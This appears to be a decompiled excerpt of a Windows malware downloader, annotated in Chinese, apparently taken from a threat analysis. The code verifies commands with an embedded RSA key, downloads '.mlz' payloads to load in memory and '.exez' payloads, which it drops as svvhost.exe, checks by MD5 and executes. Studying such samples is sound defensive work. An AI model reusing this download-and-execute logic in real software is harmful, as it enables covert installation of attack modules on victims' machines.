 if ( !import_RSA_key(
v15,
v14,
"-----BEGIN RSA PUBLIC KEY-----MIGJAoGBAJ/pgAk5IFg+97WOlgPOr7D77xhWgBMj9gKL9EplpCT6XZl+hRCDSqtit+TN6g5r+p3lUu"
"NNO8cSDBeeUNcx+j69KDGixTEM5lcxMGokY5WK/krZAG+TwDXCLiTy26j/s5bJrb0e9x9q9STdhdpXZgV7xXqyxpmM1xVaYN2Oo2RfAgMBAA"
"E=-----END RSA PUBLIC KEY-----") )
{
print_log("Command verify failed!!");
••• •••
return 3;
}
v54 = (DWORD *)strlen("|");
v53 = 0;
if ( check_cmd_by_chr(&v70, "|", *(unsigned __int64 *)&v53) != -1 )
{
v16 = strobj_strchr(&v70, "|", 0, strlen("|"));
strobj_split(&v63, 0, v16);
LOBYTE(v85) = 6;
v17 = strobj_strchr(&v70, "|", 0, strlen("|"));
strobj_split(&v66, v17 + 1, -1);
v18 = v67;
LOBYTE(v85) = 7;
if ( !v67 )
v18 = byte_406D24;
if ( strstr(v18, ".mlz") )
下载恶意代码内存加载执行
{
if ( !*(_DWORD *)(a10 + 8) )
goto LABEL_94;
v19 = *(CHAR **)(a10 + 4);
if ( !v19 )
v19 = byte_406D24;
v54 = *(DWORD **)(a10 + 8);
if ( sub_40B850(0, v65, v19, v54) )
{
LABEL_94:
v54 = &nNumberOfBytesToWrite;
v61 = &v50;
sub_40AE40(&v50, &v66);
v20 = (BYTE *)call_URLOpenBlockingStreamA(*(_DWORD *)&v50, v51, v52, v53, v54, v55);
v54 = (DWORD *)nNumberOfBytesToWrite;
print_log("response mlzdata size: %d", nNumberOfBytesToWrite);
if ( v20 )
{
v21 = sub_409830((int)&v82, v20, nNumberOfBytesToWrite);
v22 = *(_DWORD *)(v21 + 8);
v23 = *(CHAR **)(v21 + 4);
LOBYTE(v85) = 8;
if ( !v23 )
v23 = byte_406D24;
v24 = sub_40B850(0, v65, v23, v22);
LOBYTE(v85) = 7;
v25 = v24 == 0;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
if ( v25 )
{
strobj_setval(&v63, 0, -1);
write_file_mapping(v20, nNumberOfBytesToWrite);
LOBYTE(v85) = 6;
••• •••
return 0;
}
}
}
}
else
{
v26 = v67;
if ( !v67 )
v26 = byte_406D24;
if ( strstr(v26, ".exez") )
下载svvhost攻击模块至本地执行
{
if ( !a7 )
goto LABEL_95;
v27 = (CHAR *)a6;
if ( !a6 )
v27 = byte_406D24;
if ( sub_40B850(0, v65, v27, a7) )
{
LABEL_95:
v28 = v64;
if ( !v64 )
v28 = byte_406D24;
v29 = (CHAR *)a6;
if ( !a6 )
v29 = byte_406D24;
v54 = (DWORD *)v28;
v53 = v29;
v52 = "svvhost.exe";
print_log("Get new %s[%s:%s], download and exec it!!", "svvhost.exe", v29, v28);
v30 = lpCmdLine;
kill_proc_svvhost((char *)lpCmdLine);
v54 = &nNumberOfBytesToWrite;
v61 = &v50;
sub_40AE40(&v50, &v66);
v31 = (void *)call_URLOpenBlockingStreamA(*(_DWORD *)&v50, v51, v52, v53, v54, v55);
if ( !v31 )
{
LOBYTE(v85) = 6;
••• •••
return 5;
}
v54 = (DWORD *)nNumberOfBytesToWrite;
print_log("response exezdata size: %d", nNumberOfBytesToWrite);
v32 = decompress_and_drop_file((DWORD)v31, nNumberOfBytesToWrite, v30);
release_rsc(v31);
if ( v32 )
{
v33 = get_file_md5((int)&v82, v30);
v34 = *(_DWORD *)(v33 + 8);
v35 = *(const char **)(v33 + 4);
LOBYTE(v85) = 9;
if ( !v35 )
v35 = byte_406D24;
v36 = strobj_compare(&v63, 0, v65, v35, v34);
LOBYTE(v85) = 7;
v37 = v36 == 0;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
if ( v37 )
{
startup_malware(v30);
return 4;
}
}
}
}